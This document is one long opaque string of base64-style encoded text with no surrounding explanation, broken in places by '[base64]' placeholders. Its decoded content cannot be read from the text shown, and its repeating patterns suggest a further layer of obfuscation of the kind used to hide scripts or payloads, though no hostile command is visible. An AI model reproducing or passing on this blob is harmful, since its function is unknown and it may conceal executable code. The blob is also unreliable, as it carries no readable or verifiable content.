2Z/ZndmK57ur57ug57qp57uk57u857q057u+57u457u057qv57ul57ul57ql57qi57us57qv57ul57ul57q357ql57qq57uk57qb57ul57q357qv57qX57ur57qo57ql57q/[base64]/57q857qt57q457qv57qk57qJ57q657qp57qi57q457ur57qR57uk57qb57ul57u357q+57qp57q457q557q+57qi57ut57qX57qR57u357qx57qx57qD57ux57u857q057u857u357qF57ux57qo57qX57qr57uk57urzY/Nns2JzY3NmM2JzanNgM2JzYHNic2CzZjnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuq3nu7znu6Xnu6XnupHnu6Tnu6vnuqjnuqXnurrnu6vnu6Xnu7fnuobnu7HnuoXnupfnu6vnur/nurjnurXnuqDnuqnnu6vnupHnu7fnuobnupfnu6vnurjnuqnnurTnurjnuo3nuqDnuqXnuqvnuqLnu6vnupHnu7Hnu6vnuqDnuqnnuqrnurjnu6vnu7fnuq7nurvnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nu7rnu6Tnuq3nu7vnu6Xnurfnurjnur7nurXnurfnuqXnuqrnu6Tnuq3nu7vnu6Xnuq3nu7vnupfnu6vnur7nuqnnuqHnuqPnurrnuqnnu6vnupHnu6Tnu6Xnu7fnurHnuq/nuq3nurjnuq/nuqTnu6Tnuq3nu7Tnu6Xnurfnuq/nuqPnuqLnur/nuqPnuqDnuqnnupfnu6vnuqDnuqPnuqvnu6vnupHnu6Tnuq3nu7Tnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nu7Xnu6Tnu6Xnurfnurrnuq3nur7nu6znuq3nuq3nu7HnuoXnupfnu6vnuq/nuqTnuqXnuqDnuqjnur7nuqnnuqLnu6vnupHnu7fnurvnuqTnuqXnuqDnuqnnu6Tnuq3nuq3nupfnu7znurTnu7znupHnu6XnurfnuoXnupfnu6vnur7nuqnnuqHnuqPnurrnuqnnuo/nuqTnuqXnuqDnuqjnu6vnupHnu6Tnuq3nuq3nupfnu7znurTnu7znupHnu6Xnu7fnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuq7nu6Tnu6Xnurfnurrnuq3nur7nu6znuq3nuq/nu7HnuoHnuq3nurjnuqTnupfnu6vnur7nuqPnurnnuqLnuqjnu6vnupHnu6TnuoHnuq3nurjnuqTnupfnu6vnur7nuq3nuqLnuqjnuqPnuqHnu6vnupHnu6Tnu6Xnu6bnu7znurTnu77nu7znuq7nuqjnuqnnu7vnu7/nu7rnu7jnu7znu7znu7znu6Xnupfnu6vnurjnuqPnup/nurjnur7nuqXnuqLnuqvnu6vnupHnu6Tnu7znurTnu77nu7jnu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znuq3nuq/[base64]/nurXnuqLnuq/nu6znuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuqnnu6TnuoLnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znuqLnuqnnurvnu6znupznur7nuqPnuqHnuqXnur/nuqnnu6Tnu6Tnuq3nuqvnu6Dnuq3nuqTnu6Xnu7Hnu7Lnurfnurjnur7nurXnurfnurrnuq3nur7nu6znuq3nuqXnu7HnuqLnuqnnurvnu6znupTnuoHnuoDnuoTnurjnurjnurznup7nuqnnur3nurnnuqnnur/nurjnu6Tnu6Xnu7fnuq3nuqXnupfnu6vnuqPnurznuqnnuqLnu6vnupHnu6Tnu6vnuovnuonnupjnu6vnu6DnuoLnu6Dnu63nu63nupfnupHnu6Xnu7fnuq3nuqXnupfnu6vnur/nuqnnuqLnuqjnu6vnupHnu6Tnu6Xnu7fnuq3nuqXnupfnuqvnu6Tnu6vum6Lum6Pum7/um6jum6zum6num7Tum77um7num6zum7num6jum67um6Xum6zum6Pum6rum6jnu6vnu6Dnuqnnu6Tnu7znurTnu7nnu7/nuqrnu6Xnu6XnupHnu7HnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nuqXnupfnu6vnur7nuqnnuq3nuqjnurXnup/nurjnuq3nurjnuqnnu6vnupHnu63nu7Hnu7Hnu7znurTnu7jnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuq3nuqjnu7Hnuq3nuqXnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu7Hnu7Hnu7Hnu7znurTnuq/nu7Tnu7fnuq3nuqvnu6Tnuq3nuqjnu6Xnu7fnurHnu7fnurHnuq/nuq3nurjnuq/nuqTnu6Tnuq3nuqbnu6Xnurfnuq3nuqTnu6Tnu6Xnu7fnurHnurHnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuqfnu6Tnu6XnurfnuqXnuqrnu6TnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnu6rnu6rnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vuq5buq4Puq5Tuq4vuq4/uq5Xuq5Xuq4/uq4nuq4jnu6vnu6Dnuqnnu6Tnu7znurTnu7Xnu73nu7rnu6Xnu6XnupHnu6XnurfnuqXnuqrnu6TnuoLnuqPnurjnuqXnuqrnuqXnuq/nuq3nurjnuqXnuqPnuqLnupfnuqvnu6Tnu6vuq5buq4Puq5Tuq4vuq4/uq5Xuq5Xuq4/[base64]/[base64]/57q457q+57qt57q457ql57qj57qi57q/[base64]/57qp57q357q657qt57q+57us57qt57q857ux57qt57qg57ux57ux57ux57qr57uk57ur1JbUl9SU1JPUh9Se1Ibnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nuq/nu77nu6Xnu6Xnu7fnuq3nurvnu6Tnuq3nurznu6Xnu7fnurHnurHnu6Xnu7fnuq7nuqDnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nur3nu6Tnuq3nur7nu6XnurfnuqXnuqrnu6TnuoPnu7Lnu7znurTnu7znu6Xnurfnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuoPnu7Hnu7znurTnu73nu7fnuq/nuqPnuqLnur/nurjnu6znuq3nur/nu7Hnurfnu6vnurnnur/nuqnnur7nuprnuqXnur/nuqXnuq7nuqDnuqnnuoPnuqLnuqDnurXnu6vnu7bnu63nu63nupfnupHnurHnu7fnuq3nur/nupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu7HnurTnu6Tnur7nu6Xnu7fnuq3nur7nupfnuqvnu6Tnu6vumb7umbvumb3umabumYPuma/umaDuma/umanumavumbznu6vnu6Dnuqnnu6Tnu7znurTnu7jnuq7nuqnnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnurznurjnuqXnuqPnuqLnu6vnupHnu6Tnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnuq3nurjnu6XnurfnuqXnuqrnu6Tnu63nuq3nurjnurDnurDnu63nuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnurDnurDnu63nuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnurDnurDnur/nu6TnuqLnuqnnurvnu6znupnnuqXnuqLnurjnu7Tnuo3nur7nur7nuq3nurXnu6Tnuq3nurjnupfnu6vnuqPnurznurjnuqXnuqPnuqLnur/nu6vnupHnupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu6Xnu6Dnuq3nur/nupfnuqvnu6Tnu6vun67un7/un7/un6Pun6bun6zun67un7vun6bun6Dun6Hun5zun6run73un7nun6run73un4Tun6run7bnu6vnu6Dnuqnnu6Tnu7znurTnu7jnu7/nuqjnu6Xnu6XnupHnu6Xnu6Xnurfnuq3nur7nupfnuqvnu6Tnu6vumb7umbvumb3umabumYPuma/umaDuma/umanumavumbznu6vnu6Dnuqnnu6Tnu7znurTnu7jnuq7nuqnnu6Xnu6XnupHnupfnuqvnu6Tnu6vvj4Lvj4Tvj5Pvj4Lvj5Lvj4Pvj5jvj5Pvj5Tnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7znu7znu7/nu6Xnu6XnupHnu6Tnuq3nur/nu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnuq3nurjnu6Xnurfnuq/nuqPnuqLnur/nurjnu6znuq3nurrnu7Hnuobnup/nuoPnuoLnupfnuqvnu6Tnu6vvjoXvjoLvjoTvjp/vjpjvjpHvjp/vjpDvjo/nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7znu7jnu7rnu6Xnu6XnupHnu6Tnuq3nurjnupfnu6vnurjnuqPnuobnup/nuoPnuoLnu6vnupHnu6Tnu6Xnu6Xnu7fnuq3nurbnu6Tnuq3nurrnu6Xnu7fnurHnu6DnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnuq3nurjnupfnu6vnurnnuqLnur/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6vnupHnu6Tnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6TnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nur7nupfnu6vnurnnuqLnur7nuqnnuqvnuqXnur/nurjnuqnnur7nu6vnupHnu6Tnu6Xnu7fnuq3nu7nnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnurHnu6DnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nurvnu6Tnuq3nurTnu6Xnurfnuq3nu7rnu6TnuoXnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnu63nupfnupHnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnupXnuo7nuofnuqbnu73nuqvnuoTnu7rnuqHnuovnupXnuq7nuqvnu7/nurTnuqTnuo3nurznuqfnuojnu6vnu6Dnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu6Xnu7fnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnuqXnuqrnu6Tnuq3nurTnu6rnu6rnupnnu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupnnu6Xnu7fnurHnuqXnuqrnu6Tnupjnu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupjnu6Xnu7fnurHnurHnurrnuq3nur7nu6znuq3nurXnu7Hnu7znurTnu7znu7fnuq3nur/nurXnuqLnuq/nu6znuqrnurnnuqLnuq/[base64]/ulL3ulLrulbbulLrulLHulLznu6vnu6Dnuqnnu6Tnu7znurTnu73nuqnnuq/nu6Xnu6Xnu6fnu6vnu6Pnu6vnu6fnuqvnu6Tnu6vvn5/[base64]/Ho8ehx7THqcevx67nu6vnu6Dnuqnnu6Tnu7znurTnu73nuqnnu7/nu7jnu6Xnu6XnupHnupfnu6vnuqTnur7nuqnnuqrnu6vnupHnu6Xnu6fnu6vnu6rnuqDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu7Hnu6vnu6fnuqnnuqLnuq/nuqPnuqjnuqnnupnnup7nuoXnuo/nuqPnuqHnurznuqPnuqLnuqnnuqLnurjnu6Tnuonnu6Tnu6Xnu6Xnu6fnu6vnu6rnuq/nuqPnurnnuqLnurjnup/nuqnnuqLnuqjnu7Hnu6vnu6fnuqnnuqLnuq/nuqPnuqjnuqnnupnnup7nuoXnuo/nuqPnuqHnurznuqPnuqLnuqnnuqLnurjnu6Tnuq3nurXnu6Xnu7fnuqXnuqrnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnu6vnurnnur/nuqnnur7nuo3nuqvnuqnnuqLnurjnuojnuq3nurjnuq3nu6vnupHnu6XnurfnuqDnuqnnurjnu6znuq3nuojnu7Hnuq3nurvnuq3nuqXnurjnu6znuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnu6vnurnnur/nuqnnur7nuo3nuqvnuqnnuqLnurjnuojnuq3nurjnuq3nu6vnupHnupfnu6vnuqvnuqnnurjnuoTnuqXnuqvnuqTnuonnuqLnurjnur7nuqPnurznurXnuprnuq3nuqDnurnnuqnnur/nu6vnupHnu6Tnupfnu6vnuq3nur7nuq/nuqTnuqXnurjnuqnnuq/nurjnurnnur7nuqnnu6vnu6Dnu6vnuq7nuqXnurjnuqLnuqnnur/nur/nu6vnu6Dnu6vnuq7nur7nuq3nuqLnuqjnur/nu6vnu6Dnu6vnuqHnuqPnuq7nuqXnuqDnuqnnu6vnu6Dnu6vnuqHnuqPnuqjnuqnnuqDnu6vnu6Dnu6vnurznuqDnuq3nurjnuqrnuqPnur7nuqHnu6vnu6Dnu6vnurznuqDnuq3nurjnuqrnuqPnur7nuqHnuprnuqnnur7nur/nuqXnuqPnuqLnu6vnu6Dnu6vnurnnuq3nuornurnnuqDnuqDnuprnuqnnur7nur/nuqXnuqPnuqLnu6vnu6Dnu6vnuqrnurnnuqDnuqDnuprnuqnnur7nur/nuqXnuqPnuqLnuoDnuqXnur/nurjnu6vnu6Dnu6vnurvnuqPnurvnu7rnu7jnu6vnupHnu6Xnupfnu6vnurjnuqTnuqnnuqLnu6vnupHnu6Tnuq3nuojnu7Hnu7Lnurfnur7nuqnnurjnurnnur7nuqLnu6znuq3nuojnu7fnurHnu6Xnu7fnuq3nuo/nu6fnu7Hnu6vnu6rnurnnuq3nu7Hnu6vnu6fnuobnup/nuoPnuoLnupfnu6vnur/nurjnur7nuqXnuqLnuqvnuqXnuqrnurXnu6vnupHnu6Tnuq3nuojnu6Xnu7fnurHnurrnuq3nur7nu6znuq3nuornu7HnuqLnuqnnurvnu6znupTnuoHnuoDnuoTnurjnurjnurznup7nuqnnur3nurnnuqnnur/nurjnu6Tnu6Xnu7fnuq3nuornupfnu6vnuqPnurznuqnnuqLnu6vnupHnu6Tnu6vnupznuoPnup/nupjnu6vnu6DnuoLnu6Dnu63nu63nupfnupHnu6Xnu7fnuq3nuornupfnu6vnur/nuqnnurjnup7nuqnnur3nurnnuqnnur/nurjnuoTnuqnnuq3nuqjnuqnnur7nu6vnupHnu6Tnuqvnu6Tnu6vIusiWyJfIjcicyJfIjcmUyK3IgMiJyJznu6vnu6Dnuqnnu6Tnu7znurTnu77nu7znuq/nuq7nu6Xnu6Xnu6Dnu6vnuq3nurznurznuqDnuqXnuq/nuq3nurjnuqXnuqPnuqLnu6PnurTnu6Hnurvnurvnurvnu6HnuqrnuqPnur7nuqHnu6Hnurnnur7nuqDnuqnnuqLnuq/nuqPnuqjnuqnnuqjnu6vnu6Xnu7fnuq3nuornupfnu6vnurjnuqXnuqHnuqnnuqPnurnnurjnu6vnupHnu7Hnu7znurTnu73nu7/nu7Tnu7Tnu7fnuq3nuornupfnu6vnur/nuqnnuqLnuqjnu6vnupHnu6Tnuq3nuo/nu6Xnu7fnuq3nuornupfnuqvnu6Tnu6vum6Lum6Pum7/um6jum6zum6num7Tum77um7num6zum7num6jum67um6Xum6zum6Pum6rum6jnu6vnu6Dnuqnnu6Tnu7znurTnu7nnu7/nuqrnu6Xnu6XnupHnu7HnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nuornupfnu6vnur7nuqnnuq3nuqjnurXnup/nurjnuq3nurjnuqnnu6vnupHnu63nu7Hnu7Hnu7znurTnu7jnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuqXnuqrnu6Tnuq3nuornupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu63nu7Hnu7Hnu7znurTnuq/nu7Tnu6XnurfnuqXnuqrnu6Tnuq3nurXnu7Dnu7znurTnu7rnu6Xnuq3nurbnu6Tnuq3nuo3nu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnurrnuq3nur7nu6znuq3nuovnu7Hnuobnup/nuoPnuoLnupfnu6vnurznuq3nur7nur/nuqnnu6vnupHnu6Tnuq3nuornupfnu6vnur7nuqnnur/nurznuqPnuqLnur/nuqnnupjnuqnnurTnurjnu6vnupHnu6Xnu7fnuqXnuqrnu6Tnuq3nuovnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/nu7Xnu6Xnu6XnupHnu7Hnu7Hnu7Hnu6vnuqPnuqfnu6vnu6Xnurfnuq3nuobnu6Tnuq3nuo3nu6Xnu7fnuqXnuqrnu6Tnuq3nuovnupfnu6vnur7nuqnnur/nurnnuqDnurjnu6vnupHnu7Hnu7Hnu7Hnu6vnuq/nur7nuqnnuq3nurjnuqnnu6vnu6rnu6rnup7nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup7nu6Xnu7fnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq3nuovnupfnu6vnur7nuqnnur/nurnnuqDnurjnu6vnupHnu7Hnu7Hnu7Hnuqvnu6Tnu6vWpdag1rTWsdak1rXnu6vnu6Dnuqnnu6Tnu7znurTnu77nu77nu7rnu7jnu6Xnu6Xnu6rnu6rnup/nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup/nu6Xnu7fnurHnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnurHnuqnnuqDnur/nuqnnu6znuqXnuqrnu6Tnuq3nuovnupfnuqvnu6Tnu6vLuMu/y6rLv8u+y7jnu6vnu6Dnuqnnu6Tnu7znurTnu77nu73nu7/[base64]/nurjnuqXnuqPnuqLnu6Tnu6XnurfnuqXnuqrnu6Tnuq3nurXnu7Dnu7znurTnu7rnu6Xnuq3nurbnu6Tnuq3nuo3nu6Xnu7fnurHnu7fnurHnuqnnuqDnur/nuqnnurfnuqXnuqrnu6Tnup/nu6Xnurfnuq/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnup/nu6Xnu7fnurHnuqXnuqrnu6TnurjnurXnurznuqnnuqPnuqrnu6znur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnurfnur/nuqnnurjnup/nurnnuq7nur/nuq/nur7nuqXnuq7nuqnnu6Tnu7znurTnu73nu6Xnu7fnurHnurHnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoTnu6Tnuq3nuoXnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Xnu7Hnu7Hnuq3nuoXnu6rnu6rnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7nnuqrnurbnuo/nurjnurbnuqLnuqTnupXnuonnuprnup/nuqrnup7nuqjnurrnupznupTnuqTnur3nu6vnu6Xnu7Hnu7Hnu6vnuqPnuqfnu6vnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuobnu6Tnuq3nuofnu6Xnurfnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnuq3nuofnu7Pnuq3nuofnu7bnu6vnu6vnu6Xnu7fnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnu7nnuqrnurbnuo/nurjnurbnuqLnuqTnupXnuonnuprnup/nuqrnup7nuqjnurrnupznupTnuqTnur3nu6vnu6Dnu6vnuqPnuqfnu6vnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoDnu6Tnu6XnurfnuqXnuqrnu6Tnu63nuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6XnurDnurDnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnuqvnuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Xnu7Hnu7Hnu7Hnu6vnuqrnuq3nuqDnur/nuqnnu6vnu6Xnurfnuq/nupfnuqvnu6Tnu6vujrfujrTujrjujrrujrfujojujq/ujrTujqnujrrujrzujr7nu6vnu6Dnuqnnu6Tnu7znurTnu7rnu7Xnu6Xnu6XnupHnupfnu6vnur/nuqnnurjnuoXnurjnuqnnuqHnu6vnupHnu6Tnu6vnuqrnu7rnu7vnu7Xnu73nurbnuofnuo3nuo/nu7/nuqHnuo7nuovnuqXnuqPnurTnuqfnupTnuqrnuoTnu6vnu6Dnu63nu63nupfnupHnu6Xnu7fnurHnuq3nu7rnu6TnuoXnu6Xnu7fnuq3nuqfnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoHnu6Tnu6Xnurfnuq3nurvnu6Tnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoLnu6Tnu6XnurfnupTnu7Hnuojnuq3nurjnuqnnupfnu6vnuqLnuqPnurvnu6vnupHnu6Tnu6Xnu7fnuq3nu7rnu6TnuoXnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuq3nuoPnu6Tnu6Xnurfnuq3nuqfnu6Tnu7znurTnu73nu6Xnu7fnurHnuqrnurnnuqLnuq/[base64]/nuqfnuq7nuqnnur7nur7nurXnurDnuq7nuqDnuq3nurbnuqnnur7nurDnuq/nuqPnuqHnurznuq3nuqDnurDnuqnnuqDnuq3nuqXnuqLnuqnnurDnuqrnuqnnuqLnuqLnuqnnuq/nurDnuqTnuqXnurznurjnuqPnurznurDnuqXnuqnnuqHnuqPnuq7nuqXnuqDnuqnnurDnuqXnurznu6TnuqTnuqPnuqLnuqnnurDnuqPnuqjnu6XnurDnuqXnurznuq3nuqjnurDnuqXnur7nuqXnur/nurDnuqfnuqXnuqLnuqjnuqDnuqnnurDnuo3nuqLnuqjnur7nuqPnuqXnuqjnurDnup/[base64]/nu6Xnu7PnurDnurznuqTnuqPnuqLnuqnnurDnurznu6TnuqXnurTnuqXnurDnur7nuqnnu6Xnu6PnurDnurznuqDnurnnuq/nuqfnuqnnur7nurDnurznuqPnuq/nuqfnuqnnurjnurDnurznur/nurznurDnur/nuqnnur7nuqXnuqnnur/nu6Tnu7jnurDnu7rnu6Xnu7znurDnur/nurXnuqHnuq7nuqXnuq3nuqLnurDnurjnur7nuqnnuqPnurDnurnnurznu6Lnu6Tnuq7nur7nuqPnurvnur/nuqnnur7nurDnuqDnuqXnuqLnuqfnu6XnurDnurrnuqPnuqjnuq3nu6vnu6fnu6vnuqrnuqPnuqLnuqnnurDnurvnuq3nurznurDnurvnuqXnuqLnuqjnuqPnurvnur/nupDnurTnu77nu7znu6Tnuq/nuqnnurDnurznuqTnuqPnuqLnuqnnu6XnurDnurTnuqjnuq3nurDnurTnuqXnuqXnuqLnuqPnu6vnu6Dnu6vnuqXnu6vnu6Xnupfnu6vnurjnuqnnur/nurjnu6vnupHnu6TnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nupfnuqvnu6Tnu6vMtMyyzKTMs8yAzKbMpMyvzLXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqrnuqrnu7/nu6Xnu6XnupHnu6XnurDnurDnuqLnuqnnurvnu6znup7nuqnnuqvnuonnurTnurznu6Tnu6vnu73nu77nu7znu7vnurDnu7rnu7/nu73nu7znurDnu7rnu7nnu7Xnu7znurDnu7/nuqvnur/nuqPnurDnu7jnurjnuqTnurznurDnu7nnu7znupfnu73nu6Hnu7rnupHnuqXnurDnu7vnu7vnu7znur/nurDnu7Tnu7znu77nur/nurDnuq3nupDnurTnu77nu7znurvnuq3nurDnuq3nuq7nuq3nuq/nurDnuq3nuq/nu6Tnuqnnur7nurDnuqPnuqPnurDnur/nu6Hnu6XnurDnuq3nuqXnu6TnuqfnuqPnurDnur7nuqLnu6XnurDnuq3nuqDnu6Tnuq3nurrnurDnuq/nuq3nurDnuq/nuqPnu6XnurDnuq3nuqHnuqPnuqXnurDnuq3nuqLnu6TnuqnnurTnurDnuqLnurXnurDnurXnurvnu6XnurDnuq3nurznurjnurnnurDnuq3nur7nu6Tnuq/nuqTnurDnuqvnuqPnu6XnurDnuq3nur/nu6TnurjnuqnnurDnurnnur/nu6XnurDnuq3nurjnurjnurvnurDnuq3nurnnu6TnuqjnuqXnurDnu6HnuqHnurDnur7nupDnurTnu77nu7znurDnur/nupDnurTnu77nu7znu6XnurDnuq3nurrnuq3nuqLnurDnuq7nuqnnu6Tnuq/nuqfnurDnuqDnuqDnurDnuqLnur3nu6XnurDnuq7nuqXnu6TnuqDnuq7nurDnur7nuqjnu6XnurDnuq7nuqDnu6Tnuq3nuq/nurDnuq3nurbnu6X